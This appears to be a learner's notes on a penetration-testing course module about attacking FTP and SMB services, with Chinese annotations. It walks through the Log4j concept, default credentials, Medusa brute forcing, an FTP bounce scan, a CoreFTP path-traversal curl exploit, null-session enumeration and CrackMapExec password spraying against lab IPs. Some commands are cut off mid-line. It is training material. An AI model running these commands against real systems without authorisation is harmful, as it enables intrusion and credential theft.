Every task has at least one purpose and goal that must be fulfilled. Logically, if any data set changes were missing or not stored or forwarded anywhere, the task would be generally unnecessary. The result of such a task is either stored somewhere or forwarded to another processing point. Therefore we speak here of the Destination where the changes will be made. Such processing points can point either to a local or remote process. Therefore, at the local level, local files or records may be modified by the process or be forwarded to other local services for further use. However, this does not exclude the possibility that the same process could reuse the resulting data too. If the process is completed with the data storage or its forwarding, the cycle leading to the task's completion is closed.
| Destination | Description |
|---|---|
| Local | The local area is the system's environment in which the process occurred. Therefore, the results and outcomes of a task are either processed further by a process that includes changes to data sets or storage of the data. |
| Network | The network area is mainly a matter of forwarding the results of a process to a remote interface. This can be an IP address and its services or even entire networks. The results of such processes can also influence the route under certain circumstances. |
Log4j
The misinterpretation of the User-Agent leads to a JNDI lookup which is executed as a command from the system with administrator privileges and queries a remote server controlled by the attacker, which in our case is the Destination in our concept of attacks. This query requests a Java class created by the attacker and is manipulated for its own purposes. The queried Java code inside the manipulated Java class gets executed in the same process, leading to a remote code execution (RCE) vulnerability.
GovCERT.ch has created an excellent graphical representation of the Log4j vulnerability worth examining in detail.

Source: https://www.govcert.ch/blog/zero-day-exploit-targeting-popular-java-library-log4j/
This graphic breaks down the Log4j JNDI attack based on the Concept of Attacks.
Initiation of the Attack
| Step | Log4j | Concept of Attacks - Category |
|---|---|---|
| 1. | The attacker manipulates the user agent with a JNDI lookup command. | Source |
| 2. | The process misinterprets the assigned user agent, leading to the execution of the command. | Process |
| 3. | The JNDI lookup command is executed with administrator privileges due to logging permissions. | Privileges |
| 4. | This JNDI lookup command points to the server created and prepared by the attacker, which contains a malicious Java class containing commands designed by the attacker. | Destination |
This is when the cycle starts all over again, but this time to gain remote access to the target system.
Trigger Remote Code Execution
| Step | Log4j | Concept of Attacks - Category |
|---|---|---|
| 5. | After the malicious Java class is retrieved from the attacker's server, it is used as a source for further actions in the following process. | Source |
| 6. | Next, the malicious code of the Java class is read in, which in many cases has led to remote access to the system. | Process |
| 7. | The malicious code is executed with administrator privileges due to logging permissions. | Privileges |
| 8. | The code leads back over the network to the attacker with the functions that allow the attacker to control the system remotely. | Destination |
Finally, we see a pattern that we can repeatedly use for our attacks. This pattern template can be used to analyze and understand exploits and debug our own exploits during development and testing. In addition, this pattern template can also be applied to source code analysis, which allows us to check certain functionality and commands in our code step-by-step. Finally, we can also think categorically about each task's dangers individually.
Service Misconfigurations
Misconfigurations usually happen when a system administrator, technical support, or developer does not correctly configure the security framework of an application, website, desktop, or server leading to dangerous open pathways for unauthorized users. Let's explore some of the most typical misconfigurations of common services.
Authentication
In previous years (though we still see this sometimes during assessments), it was widespread for services to include default credentials (username and password). This presents a security issue because many administrators leave the default credentials unchanged. Nowadays, most software asks users to set up credentials upon installation, which is better than default credentials. However, keep in mind that we will still find vendors using default credentials, especially on older applications.
Even when the service does not have a set of default credentials, an administrator may use weak passwords or no passwords when setting up services with the idea that they will change the password once the service is set up and running.
As administrators, we need to define password policies that apply to software tested or installed in our environment. Administrators should be required to comply with a minimum password complexity to avoid user and passwords combinations such as:
admin:admin
admin:password
admin:<blank>
root:12345678
administrator:Password
Once we grab the service banner, the next step should be to identify possible default credentials. If there are no default credentials, we can try the weak username and password combinations listed above.
Anonymous Authentication
Another misconfiguration that can exist in common services is anonymous authentication. The service can be configured to allow anonymous authentication, allowing anyone with network connectivity to the service without being prompted for authentication.
Misconfigured Access Rights
Let's imagine we retrieved credentials for a user whose role is to upload files to the FTP server but was given the right to read every FTP document. The possibility is endless, depending on what is within the FTP Server. We may find files with configuration information for other services, plain text credentials, usernames, proprietary information, and Personally identifiable information (PII).
Misconfigured access rights are when user accounts have incorrect permissions. The bigger problem could be giving people lower down the chain of command access to private information that only managers or administrators should have.
Administrators need to plan their access rights strategy, and there are some alternatives such as Role-based access control (RBAC), Access control lists (ACL). If we want more detailed pros and cons of each method, we can read Choosing the best access control strategy by Warren Parad from Authress.
Unnecessary Defaults
The initial configuration of devices and software may include but is not limited to settings, features, files, and credentials. Those default values are usually aimed at usability rather than security. Leaving it default is not a good security practice for a production environment. Unnecessary defaults are those settings we need to change to secure a system by reducing its attack surface.
We might as well deliver up our company's personal information on a silver platter if we take the easy road and accept the default settings while setting up software or a device for the first time. In reality, attackers may obtain access credentials for specific equipment or abuse a weak setting by conducting a short internet search.
Security Misconfiguration are part of the OWASP Top 10 list. Let's take a look at those related to default values:
- Unnecessary features are enabled or installed (e.g., unnecessary ports, services, pages, accounts, or privileges).
- Default accounts and their passwords are still enabled and unchanged.
- Error handling reveals stack traces or other overly informative error messages to users.
- For upgraded systems, the latest security features are disabled or not configured securely.
Preventing Misconfiguration
Once we have figured out our environment, the most straightforward strategy to control risk is to lock down the most critical infrastructure and only allow desired behavior. Any communication that is not required by the program should be disabled. This may include things like:
- Admin interfaces should be disabled.
- Debugging is turned off.
- Disable the use of default usernames and passwords.
- Set up the server to prevent unauthorized access, directory listing, and other issues.
- Run scans and audits regularly to help discover future misconfigurations or missing fixes.
The OWASP Top 10 provides a section on how to secure the installation processes:
-
A repeatable hardening process makes it fast and easy to deploy another environment that is appropriately locked down. Development, QA, and production environments should all be configured identically, with different credentials used in each environment. In addition, this process should be automated to minimize the effort required to set up a new secure environment.
-
A minimal platform without unnecessary features, components, documentation, and samples. Remove or do not install unused features and frameworks.
-
A task to review and update the configurations appropriate to all security notes, updates, and patches as part of the patch management process (see A06:2021-Vulnerable and Outdated Components). Review cloud storage permissions (e.g., S3 bucket permissions).
-
A segmented application architecture provides effective and secure separation between components or tenants, with segmentation, containerization, or cloud security groups (ACLs).
-
Sending security directives to clients, e.g., security headers.
-
An automated process to verify the effectiveness of the configurations and settings in all environments.
Finding Sensitive Information
When attacking a service, we usually play a detective role, and we need to collect as much information as possible and carefully observe the details. Therefore, every single piece of information is essential.
Let us imagine we are in an engagement with a client, we are targeting email, FTP, databases, and storage, and our goal is to obtain Remote Code Execution (RCE) on any of these services. We started the enumeration and tried anonymous access to all services, and only FTP has anonymous access. We found an empty file within the FTP service, but with the name johnsmith, we tried johnsmith as the FTP user and password, but it did not work. We try the same against the email service, and we successfully login. With email access, we start searching emails containing the word password, we find many, but one of them contains John's credentials for the MSSQL database. We access the database and use the built-in functionality to execute commands and successfully get RCE on the database server. We successfully met our goal.
A misconfigured service let us access a piece of information that initially may look insignificant, johnsmith, but that information opened the doors for us to discover more information and finally get remote code execution on the database server. This is the importance of paying attention to every piece of information, every detail, as we enumerate and attack common services.
Sensitive information may include, but is not limited to:
- Usernames.
- Email Addresses.
- Passwords.
- DNS records.
- IP Addresses.
- Source code.
- Configuration files.
- PII.
This module will cover some common services where we can find interesting information and discover different methods and tools we can use to automate our discovery process. These services include:
- File Shares.
- Email.
- Databases.
Understanding of What We Have to Look for
Every target is unique, and we need to familiarize ourselves with our target, its processes, procedures, business model, and purpose. Once we understand our target, we can think about what information is essential for them and what kind of information is helpful for our attack.
There are two key elements to finding sensitive information:
- We need to understand the service and how it works.
- We need to know what we are looking for.
Attacking FTP
The File Transfer Protocol (FTP) is a standard network protocol used to transfer files between computers. It also performs directory and files operations, such as changing the working directory, listing files, and renaming and deleting directories or files. By default, FTP listens on port TCP/21.
To attack an FTP Server, we can abuse misconfiguration or excessive privileges, exploit known vulnerabilities or discover new vulnerabilities. Therefore, after gaining access to the FTP Service, we need to be aware of the content in the directory so we can search for sensitive or critical information, as we previously discussed. The protocol is designed to trigger downloads and uploads with commands. Thus, files can be transferred between servers and clients. A file management system is available to the user, known by the operating system. Files can be stored in folders, which may be located in other folders. This results in a hierarchical directory structure. Most companies use this service for software or website development processes.
Enumeration
Nmap default scripts -sC includes the ftp-anon Nmap script which checks if a FTP server allows anonymous logins. The version enumeration flag -sV provides interesting information about FTP services, such as the FTP banner, which often includes the version name. We can use the ftp client or nc to interact with the FTP service. By default, FTP runs on TCP port 21.
Nmap
chaostudy@htb[/htb]$ sudo nmap -sC -sV -p 21 192.168.2.142

Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-10 22:04 EDT
Nmap scan report for 192.168.2.142
Host is up (0.00054s latency).

PORT   STATE SERVICE
21/tcp open  ftp
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r--   1 1170     924            31 Mar 28  2001 .banner
| d--x--x--x   2 root     root         1024 Jan 14  2002 bin
| d--x--x--x   2 root     root         1024 Aug 10  1999 etc
| drwxr-srwt   2 1170     924          2048 Jul 19 18:48 incoming [NSE: writeable]
| d--x--x--x   2 root     root         1024 Jan 14  2002 lib
| drwxr-sr-x   2 1170     924          1024 Aug  5  2004 pub
|_Only 6 shown. Use --script-args ftp-anon.maxlist=-1 to see all.
Misconfigurations
As we discussed, anonymous authentication can be configured for different services such as FTP. To access with anonymous login, we can use the anonymous username and no password. This will be dangerous for the company if read and write permissions have not been set up correctly for the FTP service. Because with the anonymous login, the company could have stored sensitive information in a folder that the anonymous user of the FTP service could have access to.
This would enable us to download this sensitive information or even upload dangerous scripts. Using other vulnerabilities, such as path traversal in a web application, we would be able to find out where this file is located and execute it as PHP code, for example.
Anonymous Authentication
chaostudy@htb[/htb]$ ftp 192.168.2.142

Connected to 192.168.2.142.
220 (vsFTPd 2.3.4)
Name (192.168.2.142:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 0        0               9 Aug 12 16:51 test.txt
226 Directory send OK.
Once we get access to an FTP server with anonymous credentials, we can start searching for interesting information. We can use the commands ls and cd to move around directories like in Linux. To download a single file, we use get, and to download multiple files, we can use mget. For upload operations, we can use put for a simple file or mput for multiple files. We can use help in the FTP client session for more information.
In the Footprinting module, we cover detailed information about possible misconfigurations of such services. For example, many different settings can be applied to an FTP server, and some of them lead to different options that could cause possible attacks against that service. However, this module will focus on specific attacks rather than finding individual misconfigurations.
Protocol Specifics Attacks
Many different attacks and methods are protocol-based. However, it is essential to note that we are not attacking the individual protocols themselves but the services that use them. Since there are dozens of services for a single protocol and they process the corresponding information differently, we will look at some.
Brute Forcing
If there is no anonymous authentication available, we can also brute-force the login for the FTP services using a list of the pre-generated usernames and passwords. There are many different tools to perform a brute-forcing attack. Let us explore one of them, Medusa. With Medusa, we can use the option -u to specify a single user to target, or you can use the option -U to provide a file with a list of usernames. The option -P is for a file containing a list of passwords. We can use the option -M and the protocol we are targeting (FTP) and the option -h for the target hostname or IP address.
[!NOTE]
Although we may find services vulnerable to brute force, most applications today prevent these types of attacks. A more effective method is Password Spraying.
Brute Forcing with Medusa
chaostudy@htb[/htb]$ medusa -u fiona -P /usr/share/wordlists/rockyou.txt -h 10.129.203.7 -M ftp

Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ftp] Host: 10.129.203.7 (1 of 1, 0 complete) User: fiona (1 of 1, 0 complete) Password: 123456 (1 of 14344392 complete)
ACCOUNT CHECK: [ftp] Host: 10.129.203.7 (1 of 1, 0 complete) User: fiona (1 of 1, 0 complete) Password: 12345 (2 of 14344392 complete)
ACCOUNT CHECK: [ftp] Host: 10.129.203.7 (1 of 1, 0 complete) User: fiona (1 of 1, 0 complete) Password: 123456789 (3 of 14344392 complete)
ACCOUNT FOUND: [ftp] Host: 10.129.203.7 User: fiona Password: family [SUCCESS]
FTP Bounce Attack
An FTP bounce attack is a network attack that uses FTP servers to deliver outbound traffic to another device on the network. The attacker uses a PORT command to trick the FTP connection into running commands and getting information from a device other than the intended server.
Consider we are targetting an FTP Server FTP_DMZ exposed to the internet. Another device within the same network, Internal_DMZ, is not exposed to the internet. We can use the connection to the FTP_DMZ server to scan Internal_DMZ using the FTP Bounce attack and obtain information about the server's open ports. Then, we can use that information as part of our attack against the infrastructure.

Source: https://www.geeksforgeeks.org/what-is-ftp-bounce-attack/
The Nmap -b flag can be used to perform an FTP bounce attack:
nmap 运行 Nmap 端口扫描工具
-Pn 跳过 Ping 检测,直接扫描目标(假设主机存活)
-v 启用详细模式(verbose),提供更多输出信息
-n 不解析 DNS,避免额外的解析延迟
-p80 仅扫描目标的 TCP 80 端口(HTTP)
-b anonymous:password@10.10.110.213 使用 FTP 代理跳板进行扫描,尝试以 anonymous 账户登录 10.10.110.213 作为 FTP 代理
172.17.0.2 最终目标 IP 地址,Nmap 通过 FTP 代理尝试扫描这个IP
Modern FTP servers include protections that, by default, prevent this type of attack, but if these features are misconfigured in modern-day FTP servers, the server can become vulnerable to an FTP Bounce attack.
Latest FTP Vulnerabilities
In discussing the latest vulnerabilities, we will focus this section and the following ones on one of the previously shown attacks and present it as simply as possible without going into too much technical detail. This should help us facilitate the concept of the attack through an example related to a specific service to gain a better understanding.
In this case, we will discuss the CoreFTP before build 727 vulnerability assigned CVE-2022-22836. This vulnerability is for an FTP service that does not correctly process the HTTP PUT request and leads to an authenticated directory/path traversal, and arbitrary file write vulnerability. This vulnerability allows us to write files outside the directory to which the service has access.
The Concept of the Attack
This FTP service uses an HTTP POST request to upload files. However, the CoreFTP service allows an HTTP PUT request, which we can use to write content to files. Let's have a look at the attack based on our concept. The exploit for this attack is relatively straightforward, based on a single cURL command.
CoreFTP Exploitation
chaostudy@htb[/htb]$ curl -k -X PUT -H "Host: <IP>" --basic -u <username>:<password> --data-binary "PoC." --path-as-is https://<IP>/../../../../../../whoopscurl: 用于发送 HTTP 请求的命令行工具。
-k(或 --insecure): 忽略 SSL/TLS 证书错误,通常用于绕过 HTTPS 证书验证(比如自签名证书)。
-X PUT: 使用 HTTP PUT 方法。
PUT 方法通常用于向服务器上传资源,如果服务器错误地允许 PUT 请求,攻击者可能会写入任意文件。
-H "Host:
可能用于绕过虚拟主机检测,特别是当服务器运行多个站点时。
--basic: 使用 HTTP Basic 认证(可能是 WebDAV 认证或 REST API 认证)。
-u
--data-binary "PoC.": 发送原始二进制数据 PoC.(可能是测试 payload)。
这里的 PoC. 可能是“Proof of Concept”(概念验证)的缩写。
--path-as-is: 让 curl 直接使用提供的 URL 路径,不进行规范化(Normalization)。
这通常用于绕过路径清理机制,从而进行路径遍历攻击。
https://
目标 URL 中包含了 ../../../../../../whoops,这是典型的目录遍历(Directory Traversal) 攻击手法。
../../../../../../ 可能用于越过 Web 服务器的根目录,尝试访问或修改系统级文件。
whoops可能是:
一个尝试写入的文件(例如 /var/www/html/whoops)。
一个已有的 WebShell 或敏感文件。
We create a raw HTTP PUT request (-X PUT) with basic auth (--basic -u
The Concept of Attacks
In short, the actual process misinterprets the user's input of the path. This leads to access to the restricted folder being bypassed. As a result, the write permissions on the HTTP PUT request are not adequately controlled, which leads to us being able to create the files we want outside of the authorized folders. However, we will skip the explanation of the Basic Auth process and jump directly to the first part of the exploit.
Directory Traversal
| Step | Directory Traversal | Concept of Attacks - Category |
|---|---|---|
| 1. | The user specifies the type of HTTP request with the file's content, including escaping characters to break out of the restricted area. | Source |
| 2. | The changed type of HTTP request, file contents, and path entered by the user are taken over and processed by the process. | Process |
| 3. | The application checks whether the user is authorized to be in the specified path. Since the restrictions only apply to a specific folder, all permissions granted to it are bypassed as it breaks out of that folder using the directory traversal. | Privileges |
| 4. | The destination is another process that has the task of writing the specified contents of the user on the local system. | Destination |
Up to this point, we have bypassed the constraints imposed by the application using the escape characters (../../../../) and come to the second part, where the process writes the contents we specify to a file of our choice. This is when the cycle starts all over again, but this time to write contents to the target system.
Arbitrary File Write
| Column1 | Column2 | Column3 |
|---|---|---|
| 5. | The same information that the user entered is used as the source. In this case, the filename (whoops) and the contents (--data-binary "PoC."). | Source |
| 6. | The process takes the specified information and proceeds to write the desired content to the specified file. | Process |
| 7. | Since all restrictions were bypassed during the directory traversal vulnerability, the service approves writing the contents to the specified file. | Privileges |
| 8. | The filename specified by the user (whoops) with the desired content ("PoC.") now serves as the destination on the local system. | Destination |
After the task has been completed, we will be able to find this file with the corresponding contents on the target system.
Target system
C:\> type C:\whoops

PoC.
Attacking SMB
Server Message Block (SMB) is a communication protocol created for providing shared access to files and printers across nodes on a network. Initially, it was designed to run on top of NetBIOS over TCP/IP (NBT) using TCP port 139 and UDP ports 137 and 138. However, with Windows 2000, Microsoft added the option to run SMB directly over TCP/IP on port 445 without the extra NetBIOS layer. Nowadays, modern Windows operating systems use SMB over TCP but still support the NetBIOS implementation as a failover.
Samba is a Unix/Linux-based open-source implementation of the SMB protocol. It also allows Linux/Unix servers and Windows clients to use the same SMB services.
For instance, on Windows, SMB can run directly over port 445 TCP/IP without the need for NetBIOS over TCP/IP, but if Windows has NetBIOS enabled, or we are targetting a non-Windows host, we will find SMB running on port 139 TCP/IP. This means that SMB is running with NetBIOS over TCP/IP.
Another protocol that is commonly related to SMB is MSRPC (Microsoft Remote Procedure Call). RPC provides an application developer a generic way to execute a procedure (a.k.a. a function) in a local or remote process without having to understand the network protocols used to support the communication, as specified in MS-RPCE, which defines an RPC over SMB Protocol that can use SMB Protocol named pipes as its underlying transport.
To attack an SMB Server, we need to understand its implementation, operating system, and which tools we can use to abuse it. As with other services, we can abuse misconfiguration or excessive privileges, exploit known vulnerabilities or discover new vulnerabilities. Furthermore, after we gain access to the SMB Service, if we interact with a shared folder, we need to be aware of the content in the directory. Finally, if we are targetting NetBIOS or RPC, identify which information we can get or what action we can perform on the target.
Enumeration
Depending on the SMB implementation and the operating system, we will get different information using Nmap. Keep in mind that when targetting Windows OS, version information is usually not included as part of the Nmap scan results. Instead, Nmap will try to guess the OS version. However, we will often need other scans to identify if the target is vulnerable to a particular exploit. We will cover searching for known vulnerabilities later in this section. For now, let's scan ports 139 and 445 TCP.
chaostudy@htb[/htb]$ sudo nmap 10.129.14.128 -sV -sC -p139,445

Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-19 15:15 CEST
Nmap scan report for 10.129.14.128
Host is up (0.00024s latency).

PORT    STATE SERVICE     VERSION
139/tcp open  netbios-ssn Samba smbd 4.6.2
445/tcp open  netbios-ssn Samba smbd 4.6.2
MAC Address: 00:00:00:00:00:00 (VMware)

Host script results:
|_nbstat: NetBIOS name: HTB, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2021-09-19T13:16:04
|_  start_date: N/A
The Nmap scan reveals essential information about the target:
- SMB version (Samba smbd 4.6.2)
- Hostname HTB
- Operating System is Linux based on SMB implementation
Let's explore some common misconfigurations and protocols specifics attacks.
Misconfigurations
SMB can be configured not to require authentication, which is often called a null session. Instead, we can log in to a system with no username or password.
Anonymous Authentication
If we find an SMB server that does not require a username and password or find valid credentials, we can get a list of shares, usernames, groups, permissions, policies, services, etc. Most tools that interact with SMB allow null session connectivity, including smbclient, smbmap, rpcclient, or enum4linux. Let's explore how we can interact with file shares and RPC using null authentication.
File Share
Using smbclient, we can display a list of the server's shares with the option -L, and using the option -N, we tell smbclient to use the null session.
chaostudy@htb[/htb]$ smbclient -N -L //10.129.14.128

        Sharename       Type      Comment
        -------      --     -------
        ADMIN$          Disk      Remote Admin
        C$              Disk      Default share
        notes           Disk      CheckIT
        IPC$            IPC       IPC Service (DEVSM)
SMB1 disabled no workgroup available
Smbmap is another tool that helps us enumerate network shares and access associated permissions. An advantage of smbmap is that it provides a list of permissions for each shared folder.
chaostudy@htb[/htb]$ smbmap -H 10.129.14.128

[+] IP: 10.129.14.128:445     Name: 10.129.14.128
        Disk                                                    Permissions     Comment
        --                                                   ---------    -------
        ADMIN$                                                  NO ACCESS       Remote Admin
        C$                                                      NO ACCESS       Default share
        IPC$                                                    READ ONLY       IPC Service (DEVSM)
        notes                                                   READ, WRITE     CheckIT
Using smbmap with the -r or -R (recursive) option, one can browse the directories:
chaostudy@htb[/htb]$ smbmap -H 10.129.14.128 -r notes

[+] Guest session       IP: 10.129.14.128:445    Name: 10.129.14.128
        Disk                                                    Permissions     Comment
        --                                                   ---------    -------
        notes                                                   READ, WRITE
        .\notes\*
        dr--r--r               0 Mon Nov  2 00:57:44 2020    .
        dr--r--r               0 Mon Nov  2 00:57:44 2020    ..
        dr--r--r               0 Mon Nov  2 00:57:44 2020    LDOUJZWBSG
        fw--w--w             116 Tue Apr 16 07:43:19 2019    note.txt
        fr--r--r               0 Fri Feb 22 07:43:28 2019    SDT65CB.tmp
        dr--r--r               0 Mon Nov  2 00:54:57 2020    TPLRNSMWHQ
        dr--r--r               0 Mon Nov  2 00:56:51 2020    WDJEQFZPNO
        dr--r--r               0 Fri Feb 22 07:44:02 2019    WindowsImageBackup
d / f d 代表目录 (directory),f 代表文件 (file)
r--r--r 只读权限 (r 表示可读,- 表示无写/执行权限)
fw--w--w 具有写权限 (w 表示可写)
From the above example, the permissions are set to READ and WRITE, which one can use to upload and download the files.
chaostudy@htb[/htb]$ smbmap -H 10.129.14.128 --download "notes\note.txt"

[+] Starting download: notes\note.txt (116 bytes)
[+] File output to: /htb/10.129.14.128-notes_note.txt
chaostudy@htb[/htb]$ smbmap -H 10.129.14.128 --upload test.txt "notes\test.txt"
[+] Starting upload: test.txt (20 bytes)
[+] Upload complete.Remote Procedure Call (RPC)
We can use the rpcclient tool with a null session to enumerate a workstation or Domain Controller.
The rpcclient tool offers us many different commands to execute specific functions on the SMB server to gather information or modify server attributes like a username. We can use this cheat sheet from the SANS Institute or review the complete list of all these functions found on the man page of the rpcclient.
chaostudy@htb[/htb]$ rpcclient -U'%' 10.10.110.17

rpcclient $> enumdomusers

user:[mhope] rid:[0x641]
user:[svc-ata] rid:[0xa2b]
user:[svc-bexec] rid:[0xa2c]
user:[roleary] rid:[0xa36]
user:[smorgan] rid:[0xa37]
rpcclient: 是一个用于与 Windows 服务器的 SMB RPC(远程过程调用) 进行交互的工具,通常用于用户枚举、共享查询等任务。
-U'%': 这个参数表示 匿名登录(使用空用户名和空密码)。许多 Windows 和 Samba 服务器默认允许匿名查询部分信息,除非管理员明确禁用。
10.10.110.17: 这是目标 IP,通常是 Windows 服务器或 Samba 共享服务器。
enumdomusers(Enumerate Domain Users): 列出域(或本地系统)的用户列表。
Enum4linux is another utility that supports null sessions, and it utilizes nmblookup, net, rpcclient, and smbclient to automate some common enumeration from SMB targets such as:
- Workgroup/Domain name
- Users information
- Operating system information
- Groups information
- Shares Folders
- Password policy information
The original tool was written in Perl and rewritten by Mark Lowe in Python.
chaostudy@htb[/htb]$ ./enum4linux-ng.py 10.10.11.45 -A -C

ENUM4LINUX - next generation

 ==========================
|    Target Information    |
 ==========================
[*] Target ........... 10.10.11.45
[*] Username ......... ''
[*] Random Username .. 'noyyglci'
[*] Password ......... ''

 ====================================
|    Service Scan on 10.10.11.45     |
 ====================================
[*] Checking LDAP (timeout: 5s)
[-] Could not connect to LDAP on 389/tcp: connection refused
[*] Checking LDAPS (timeout: 5s)
[-] Could not connect to LDAPS on 636/tcp: connection refused
[*] Checking SMB (timeout: 5s)
[*] SMB is accessible on 445/tcp
[*] Checking SMB over NetBIOS (timeout: 5s)
[*] SMB over NetBIOS is accessible on 139/tcp

 ===================================================
|    NetBIOS Names and Workgroup for 10.10.11.45    |
 ===================================================
[*] Got domain/workgroup name: WORKGROUP
[*] Full NetBIOS names information:
- WIN-752039204 <00> -          B <ACTIVE>  Workstation Service
- WORKGROUP     <00> -          B <ACTIVE>  Workstation Service
- WIN-752039204 <20> -          B <ACTIVE>  Workstation Service
- MAC Address = 00-0C-29-D7-17-DB
...
 ========================================
|    SMB Dialect Check on 10.10.11.45    |
 ========================================

<SNIP>
Protocol Specifics Attacks
If a null session is not enabled, we will need credentials to interact with the SMB protocol. Two common ways to obtain credentials are brute forcing and password spraying.
Brute Forcing and Password Spray
When brute-forcing, we try as many passwords as possible against an account, but it can lock out an account if we hit the threshold. We can use brute-forcing and stop before reaching the threshold if we know it. Otherwise, we do not recommend using brute force.
Password spraying is a better alternative since we can target a list of usernames with one common password to avoid account lockouts. We can try more than one password if we know the account lockout threshold. Typically, two to three attempts are safe, provided we wait 30-60 minutes between attempts. Let's explore the tool CrackMapExec that includes the ability to execute password spraying.
With CrackMapExec (CME), we can target multiple IPs, using numerous users and passwords. Let's explore an everyday use case for password spraying. To perform a password spray against one IP, we can use the option -u to specify a file with a user list and -p to specify a password. This will attempt to authenticate every user from the list using the provided password.
chaostudy@htb[/htb]$ cat /tmp/userlist.txt

Administrator
jrodriguez
admin
<SNIP>
jurena
chaostudy@htb[/htb]$ crackmapexec smb 10.10.110.17 -u /tmp/userlist.txt -p 'Company01!' --local-auth
SMB 10.10.110.17 445 WIN7BOX [*] Windows 10.0 Build 18362 (name:WIN7BOX) (domain:WIN7BOX) (signing:False) (SMBv1:False)
SMB 10.10.110.17 445 WIN7BOX [-] WIN7BOX\Administrator:Company01! STATUS_LOGON_FAILURE
SMB 10.10.110.17 445 WIN7BOX [-] WIN7BOX\jrodriguez:Company01! STATUS_LOGON_FAILURE
SMB 10.10.110.17 445 WIN7BOX [-] WIN7BOX\admin:Company01! STATUS_LOGON_FAILURE
SMB 10.10.110.17 445 WIN7BOX [-] WIN7BOX\eperez:Company01! STATUS_LOGON_FAILURE
SMB 10.10.110.17 445 WIN7BOX [-] WIN7BOX\amone:Company01! STATUS_LOGON_FAILURE
SMB 10.10.110.17 445 WIN7BOX [-] WIN7BOX\fsmith:Company01! STATUS_LOGON_FAILURE
SMB 10.10.110.17 445 WIN7BOX [-] WIN7BOX\tcrash:Company01! STATUS_LOGON_FAILURE
<SNIP>
SMB 10.10.110.17 445 WIN7BOX [+] WIN7BOX\jurena:Company01! (Pwn3d!) [!NOTE]
By default CME will exit after a successful login is found. Using the --continue-on-success flag will continue spraying even after a valid password is found. it is very useful for spraying a single password against a large user list. Additionally, if we are targetting a non-domain joined computer, we will need to use the option --local-auth. For a more detailed study Password Spraying see the Active Directory Enumeration & Attacks module.
SMB
